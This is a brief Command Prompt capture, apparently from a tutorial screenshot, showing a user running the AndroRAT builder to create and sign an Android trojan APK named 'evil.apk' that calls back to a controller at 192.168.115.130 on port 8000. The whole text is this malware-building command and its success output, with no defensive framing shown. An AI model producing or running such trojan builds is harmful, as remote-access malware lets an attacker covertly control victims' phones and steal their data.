 Command Prompt
Microsoft Windows [Version 10.0.19042.572]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Windows>cd AndroRAT
C:\Users\Windows\AndroRAT>python androRAT.py --build -i 192.168.115.130 -p 8000 -o evil.apk
Generating apk file
Successfully apk built C:\Users\Windows\AndroRAT\evil.apk
Signing the apk
Successfully signed the apk evil.apk
C:\Users\Windows\AndroRAT>